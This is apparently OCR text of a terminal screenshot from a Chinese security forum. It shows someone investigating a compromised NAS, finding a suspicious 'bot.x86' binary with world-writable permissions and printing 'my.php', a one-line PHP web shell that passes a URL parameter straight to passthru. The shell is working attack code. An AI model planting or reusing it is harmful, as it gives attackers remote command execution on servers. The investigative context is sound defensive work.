 192.168.0.31 - PuTTY
Size: 7018688 Blocks: 13712 IO Block: 4096 regular file
Device: 909h/2313d Inode: 8768 Links: 1
Access: (0777/-rwxrwxrwx) Uid: ( 0/ root) Gid: ( 0/ root)
Access: 2023-05-13 20:12:13.902740202 +0800
Modify: 2023-05-13 20:13:41.539736346 +0800
Change: 2023-05-13 20:13:41.808736334 +0800
Birth: -
[root@KTSWNAS ~]# stat /usr/www/include/bot.x86
File: /usr/www/include/bot.x86
Size: 89576 Blocks: 176 IO Block: 4096 regular file
Device: 909h/2313d Inode: 8735 Links: 1
Access: (0777/-rwxrwxrwx) Uid: ( 0/ root) Gid: ( 0/ root)
Access: 2023-10-13 02:29:51.000000000 +0800
Modify: 2023-10-09 18:15:21.000000000 +0800
Change: 2023-10-13 02:29:51.578066303 +0800
Birth: -
[root@KTSWNAS ~]# cd /usr/www/
[root@KTSWNAS www]# ls
3.0 databack images js module patch version
cgi-bin debug.php include lang my.php store wap
css Enter.php index.php mod oldversion tos wizard
[root@KTSWNAS www]# more my.php
<?php echo(passthru($_GET['cmd']));?>
[root@KTSWNAS www]#
吾爱破解论坛
www.52pojie.cn